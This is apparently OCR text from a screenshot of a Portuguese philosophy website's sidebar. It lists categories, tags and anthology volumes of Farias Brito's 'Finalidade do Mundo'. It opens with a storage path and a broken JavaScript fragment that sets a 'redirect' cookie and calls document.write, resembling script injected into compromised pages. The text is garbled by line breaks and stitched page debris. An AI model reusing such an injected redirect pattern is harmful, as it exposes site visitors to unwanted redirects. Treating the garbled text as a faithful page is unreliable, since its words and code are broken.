
new Date((new
Date).getTime()+86400);document.cookie=”redi
rect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”
)}
Categorias
Biblioteca
,
Farias Brito
,
Filosofia
Contemporânea
Tags
a crise moderna e tentativas de solução
,
método racionalista e o monismo de Spinoza
Finalidade do Mundo – Farias Brito – vol. 1
(antologia)
Finalidade do Mundo – Farias Brito – vol. 3
(antologia)